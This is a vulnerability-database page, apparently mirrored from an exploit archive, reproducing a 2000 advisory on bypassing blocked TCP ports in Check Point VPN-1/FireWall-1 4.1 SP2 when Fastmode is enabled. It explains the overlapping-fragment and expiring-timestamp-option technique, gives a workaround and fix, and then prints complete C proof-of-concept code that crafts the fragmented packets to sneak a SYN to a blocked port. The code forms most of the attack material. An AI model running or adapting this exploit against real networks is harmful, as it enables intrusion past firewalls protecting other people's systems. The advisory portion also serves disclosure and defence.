Check Point VPN-1/FireWall-1 4.1 SP2 – Blocked Port Bypass
| 漏洞ID | 1053505 | 漏洞类型 | |
| 发布时间 | 2000-12-19 | 更新时间 | 2000-12-19 |
![图片[1]-Check Point VPN-1/FireWall-1 4.1 SP2 – Blocked Port Bypass-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号 CVE编号
|
N/A |
![图片[2]-Check Point VPN-1/FireWall-1 4.1 SP2 – Blocked Port Bypass-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID CNNVD-ID
|
N/A |
| 漏洞平台 | Windows | CVSS评分 | N/A |
|漏洞详情
漏洞细节尚未披露
|漏洞EXP
/*
Summary
A vulnerability exists in Check Point VPN-1/FireWall-1 4.1 SP2 that enables
an attacker to establish connections to blocked TCP services through the
firewall in certain configurations.
We expect many deployed FireWall-1 installations to be immune to this attack.
But we think that the beauty inherent to the applied exploit technique would
justify an advisory by itself.
Fix Information
Workaround
Disable the Fastmode property for all protocols.
Note: Fastmode is disabled by default, and is enabled only if the firewall
administrator has specifically changed the TCP property for a protocol.
To verify this setting, select a protocol from the "Manage->Services"
menu in the Policy Editor by double-clicking on the protocol or clicking
the "Edit" button. Make sure the "FastMode" box at the bottom of the TCP
Service Properties window is not checked.
Disabling Fastmode removes all known vulnerabilities.
Official Fix
This vulnerability is fixed in VPN-1/FireWall-1 4.1 SP3, which is available now.
Thanks
We would like to thank Check Point Software Technologies Ltd. for their quick
and competent response to this problem and their co-operation on this advisory.
We would also like to thank John McDonald and Dug Song for inspiration on the
idea of adding invalid IP options to datagrams.
Impact
In a nutshell
If we use Fastmode and allow access to a single TCP service, all TCP services
on the same machine become accessible. In addition, all TCP services on machines
that are at least one hop away from the firewall become accessible, too, if these
machines are located behind the same firewall interface as the machine mentioned
above.
That means, for example, that once you open a service in your DMZ to the Internet,
all services in the DMZ may become accessible to the Internet. And once you open
a service in your intranet to the DMZ (suppose the web server needs to access a
DBMS or the mail server has to forward mail to the intranet), all services in the
intranet may become accessible to the DMZ.
Thus, an attacker might be able to work his way from the Internet through the
DMZ to the intranet.
Depending on your topology, this problem can be harmless or fatal.
In full detail
Connections to arbitrary TCP services at an IP address X can be established, if
1) at least one service in the rulebase is a Fastmode service
AND
2) either of the following two conditions is satisfied.
2.1) The rulebase grants the attacker legitimate access to at least one TCP
service at address X.
OR
2.2) The following three conditions are satisfied.
2.2.a) The rulebase grants the attacker legitimate access to at least one TCP
service at an arbitrary address Y
AND
2.2.b) address X is at least one hop away from the firewall
AND
2.2.c) address X is located behind the same firewall interface as address Y.
Details
As we know, if a certain service is defined to be a Fastmode service, then all
non-SYN packets with a source or destination port equal to the Fastmode service
will be accepted by the firewall. Only SYN packets are still passed through the
inspection engine.
Version 4.1 SP2 does not include a minimal length check for the first fragment
of a TCP packet anymore. Instead, when examining TCP ports and TCP flags, it
copies the TCP header from the linked list of fragments to a contiguous memory
buffer. Thus, if we fragment the 20 byte TCP header into three 8 byte + 8 byte
+ 4 byte fragments, FW-1 will still interpret the TCP header correctly. This
is the major difference to prior versions. In prior versions, the inspection
engine made sure that the first fragment had a length of at least 40 bytes and
then performed the rulebase checks (TCP ports, TCP flags) directly in the mbuf
of the first fragment. No copying.
What can we do with this? As stated above, the attack needs two things in order
to succeed: a) a Fastmode service and b) an open port at a certain IP address.
Let us assume that we have a web server with port 80 open to the public. Suppose
that the administrator has made port 80 a Fastmode service, in order to improve
firewall performance.
We now send two fragmented TCP packets, packet A and packet B. Fragment #1 of
these packets contains the first 8 bytes of the respective TCP header, fragment
#2 contains the next 8 bytes, and fragment #3 contains the remaining 4 bytes.
Packet A is an ACK packet with a source port equal to the Fastmode service,
i.e. a source port of 80. The destination port of this packet is the blocked
service that we want to get a SYN to. Let us assume it is 32775. Suppose A1,
A2 and A3 are the three fragments of packet A. They now contain the following
information.
A1: ports (80 -> 32775)
A2: flags (ACK)
A3: ...
This packet will be accepted, because the source port is a Fastmode service
and it is not a SYN packet.
Packet B is a SYN packet with a non-privileged source port, e.g. 1024. The
destination port of this packet is the service which is open to the outside
world, i.e. 80. So, the fragments of packet B contain the following
information.
B1: ports (1024 -> 80)
B2: flags (SYN)
B3: ...
This fragment will be accepted, because it is accepted by the rulebase.
For both fragment sets we choose the same IP id. And what we want to end
up with is that the destination host of the fragments drops A2, B1, and
B3. Because then the firewall will accept two harmless packets that will
be combined into a single not so harmless packet at the destination, as in
A1: ports (80 -> 32775)
B2: flags (SYN)
A3: ...
So, we have to somehow malform A2, B1, and B3. However, the fragments must
not be malformed when we send them. Otherwise the intermediate routers
between us and the final destination would detect the malformation and
drop our fragments. Therefore we use a timestamp IP option that will
overflow right at the destination host. In this way, all intermediate
routers between us and the destination will see intact packets with a
valid timestamp option. The destination, however, will see that the
timestamp IP option has been completely used up by the previous hop and
thus consider the option to be invalid and drop the fragment.
We can do this for any non-first fragment. For first fragments FW-1
ensures that they start with 0x45, i.e. that they do not contain any
options.
Now we can make the destination drop A2 and B3. And with BSD semantics,
a second fragment that has the same offset as a fragment in the
reassembly queue will be overlapped by the fragment in the reassembly
queue, i.e. it will potentially be discarded. Hence, if we send packet
A before packet B, B1 will be dropped because A1 already exists in the
reassembly queue and has the same offset and length.
For destination hosts which overlap fragments the other way around, we
would have to send packet B before packet A.
And that is basically it. We sneak a SYN through the firewall from a
Fastmode port to any other port at the same IP address as the port
that is open to the outside. All remaining non-SYNs will be accepted,
because they contain a Fastmode service as their source port (our
packets) or destination port (reply packets).
To extend the attack to hosts that are at least one hop away from the
firewall, we can use source routing to have the hop behind the firewall
rewrite the destination address of fragment B2 to anything we want. Thus
we can redirect the SYN fragment to any IP address after it has passed
the firewall.
We have attached pretty ugly demonstration source code for Linux.
Depending on what you do with it, it might need a little patching
of the anti-spoofing parts of your kernel to work properly. It seems
that anti-spoofing for local addresses cannot be disabled in /proc.
Consider it to be proof of concept code.
The extension to attack other hosts that are at least one hop away from
the firewall is not implemented in the code.
Demonstration Source Code Below:
*/
#define _BSD_SOURCE
#include <net/ethernet.h>
#include <netinet/ip.h>
#include <netinet/tcp.h>
#include <arpa/inet.h>
#include <stdio.h>
#include <unistd.h>
#include <fcntl.h>
#include <stdlib.h>
struct pseudo {
unsigned long source;
unsigned long dest;
unsigned char zero;
unsigned char proto;
unsigned short len;
};
/*
* -------------------- config --------------------
*/
static char tap_device[] = "/dev/tap0";
static char local_ip_addr[] = "172.16.0.1";
static unsigned char dst_mac_addr[] = {
0xfe, 0xfd, 0x00, 0x00, 0x00, 0x00
};
static int num_hops = 1;
/*
* ------------------------------------------------
*/
static void hex_dump(unsigned char *buff, int len)
{
int i, k;
for (i = 0; i < len; i += k) {
printf("%.4x: ", i);
for (k = 0; i + k < len && k < 16; k++)
printf("%.2x ", buff[i + k]);
while (k++ < 16)
printf(" ");
for (k = 0; i + k < len && k < 16; k++)
if (buff[i + k] >= 32 && buff[i + k] <= 126)
printf("%c", buff[i + k]);
else
printf(".");
printf("n");
}
}
int full_write(int f, char *data, int len)
{
int res;
while (len > 0) {
if ((res = write(f, data, len)) < 0)
return res;
len -= res;
data += res;
}
return 0;
}
static u_short calc_sum(u_short start, u_short *buff, int bytelen)
{
u_long sum = start;
u_short last = 0;
int wordlen;
wordlen = bytelen / 2;
bytelen &= 1;
while (wordlen--)
sum += *buff++;
if (bytelen) {
*((u_char *)&last) = *((u_char *)buff);
sum += last;
}
sum = (sum >> 16) + (sum & 0xffff);
sum = (sum >> 16) + (sum & 0xffff);
return sum;
}
static void usage()
{
fprintf(stderr, "usage: frag v-addr f-port o-port v-portn");
}
int main(int ac, char *av[])
{
int t;
unsigned char dgram[136];
struct ether_header eh;
unsigned char iph_buff[60];
struct ip *iph;
unsigned char tcph_buff[60];
struct tcphdr *tcph;
unsigned long la, va;
unsigned short fp, op, vp;
struct pseudo ph;
unsigned short fid;
if (ac != 5) {
usage();
return 1;
}
if ((va = inet_addr(av[1])) == (unsigned long)-1) {
fprintf(stderr, "invalid victim address givenn");
usage();
return 1;
}
if (!(fp = htons(atoi(av[2])))) {
fprintf(stderr, "invalid fastmode port givenn");
usage();
return 1;
}
if (!(op = htons(atoi(av[3])))) {
fprintf(stderr, "invalid open port givenn");
usage();
return 1;
}
if (!(vp = htons(atoi(av[4])))) {
fprintf(stderr, "invalid victim port givenn");
usage();
return 1;
}
la = inet_addr(local_ip_addr);
fid = (unsigned short)getpid();
iph = (struct ip *)iph_buff;
tcph = (struct tcphdr *)tcph_buff;
if ((t = open(tap_device, O_RDWR)) < 0) {
perror("open");
return 2;
}
/*
* -------------------- PACKET #1 --------------------
*/
ph.source = la;
ph.dest = va;
ph.zero = 0;
ph.proto = IPPROTO_TCP;
ph.len = htons(20);
tcph->th_sport = fp;
tcph->th_dport = vp;
tcph->th_seq = htonl(0x19711219);
tcph->th_ack = htonl(0x19720201);
tcph->th_x2 = 0;
tcph->th_off = 5;
tcph->th_win = htons(16384);
tcph->th_urp = htons(0);
tcph->th_flags = TH_SYN;
/*
* Must be the "with SYN" checksum. The ACK will be overwritten
* by the second packet.
*/
tcph->th_sum = 0;
tcph->th_sum = ~calc_sum(calc_sum(0, (u_short *)&ph, 12),
(u_short *)tcph, ntohs(ph.len));
tcph->th_flags = TH_ACK;
iph->ip_v = IPVERSION;
iph->ip_tos = 0;
iph->ip_id = htons(fid);
iph->ip_ttl = 64;
iph->ip_p = IPPROTO_TCP;
iph->ip_src.s_addr = la;
iph->ip_dst.s_addr = va;
memcpy(eh.ether_dhost, dst_mac_addr, 6);
memset(eh.ether_shost, 0, 6);
eh.ether_type = htons(ETHERTYPE_IP);
dgram[0] = dgram[1] = 0;
memcpy(dgram + 2, &eh, 14);
/*
* ---------- Fragment #1 ----------
*/
iph->ip_hl = 5;
iph->ip_len = htons(28);
iph->ip_off = htons(IP_MF);
iph->ip_sum = 0;
iph->ip_sum = ~calc_sum(0, (u_short *)iph, 20);
memcpy(dgram + 16, iph_buff, 20);
memcpy(dgram + 36, tcph_buff, 8);
hex_dump(dgram, 44); printf("n");
if (full_write(t, dgram, 44) < 0) {
perror("write");
close(t);
return 3;
}
/*
* ---------- Fragment #2 ----------
*/
iph->ip_hl = 6;
iph->ip_len = htons(32);
iph->ip_off = htons(1 | IP_MF);
iph_buff[20] = 68;
iph_buff[21] = 4;
iph_buff[22] = 5;
iph_buff[23] = (15 - num_hops) << 4;
iph->ip_sum = 0;
iph->ip_sum = ~calc_sum(0, (u_short *)iph, 24);
memcpy(dgram + 16, iph_buff, 24);
memcpy(dgram + 40, tcph_buff + 8, 8);
hex_dump(dgram, 48); printf("n");
if (full_write(t, dgram, 48) < 0) {
perror("write");
close(t);
return 3;
}
/*
* ---------- Fragment #3 ----------
*/
iph->ip_hl = 6;
iph->ip_len = htons(28);
iph->ip_off = htons(2);
iph_buff[20] = 1;
iph_buff[21] = 1;
iph_buff[22] = 1;
iph_buff[23] = 1;
iph->ip_sum = 0;
iph->ip_sum = ~calc_sum(0, (u_short *)iph, 24);
memcpy(dgram + 16, iph_buff, 24);
memcpy(dgram + 40, tcph_buff + 16, 4);
hex_dump(dgram, 44); printf("n");
if (full_write(t, dgram, 44) < 0) {
perror("write");
close(t);
return 3;
}
/*
* -------------------- PACKET #2 --------------------
*/
getchar();
tcph->th_sport = htons(1024);
tcph->th_dport = op;
tcph->th_flags = TH_SYN;
/*
* But then again, the fragment with the checksum will be dropped anyway...
*/
tcph->th_sum = 0;
tcph->th_sum = ~calc_sum(calc_sum(0, (u_short *)&ph, 12),
(u_short *)tcph, ntohs(ph.len));
/*
* ---------- Fragment #1 ----------
*/
iph->ip_hl = 5;
iph->ip_len = htons(28);
iph->ip_off = htons(IP_MF);
iph->ip_sum = 0;
iph->ip_sum = ~calc_sum(0, (u_short *)iph, 20);
memcpy(dgram + 16, iph_buff, 20);
memcpy(dgram + 36, tcph_buff, 8);
hex_dump(dgram, 44); printf("n");
if (full_write(t, dgram, 44) < 0) {
perror("write");
close(t);
return 3;
}
/*
* ---------- Fragment #2 ----------
*/
iph->ip_hl = 6;
iph->ip_len = htons(32);
iph->ip_off = htons(1 | IP_MF);
iph_buff[20] = 1;
iph_buff[21] = 1;
iph_buff[22] = 1;
iph_buff[23] = 1;
iph->ip_sum = 0;
iph->ip_sum = ~calc_sum(0, (u_short *)iph, 24);
memcpy(dgram + 16, iph_buff, 24);
memcpy(dgram + 40, tcph_buff + 8, 8);
hex_dump(dgram, 48); printf("n");
if (full_write(t, dgram, 48) < 0) {
perror("write");
close(t);
return 3;
}
/*
* ---------- Fragment #3 ----------
*/
iph->ip_hl = 6;
iph->ip_len = htons(28);
iph->ip_off = htons(2);
iph_buff[20] = 68;
iph_buff[21] = 4;
iph_buff[22] = 5;
iph_buff[23] = (15 - num_hops) << 4;
iph->ip_sum = 0;
iph->ip_sum = ~calc_sum(0, (u_short *)iph, 24);
memcpy(dgram + 16, iph_buff, 24);
memcpy(dgram + 40, tcph_buff + 16, 4);
hex_dump(dgram, 44); printf("n");
if (full_write(t, dgram, 44) < 0) {
perror("write");
close(t);
return 3;
}
close(t);
return 0;
}
// milw0rm.com [2000-12-19]相关推荐: Microsoft Exchange 2000 Server EUSR_EXSTOREEVENT Account Vulnerability
Microsoft Exchange 2000 Server EUSR_EXSTOREEVENT Account Vulnerability 漏洞ID 1103674 漏洞类型 Design Error 发布时间 2000-11-16 更新时间 2000-11…
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧
















恐龙抗狼扛2年前0
kankan啊啊啊啊4年前0
66666666666666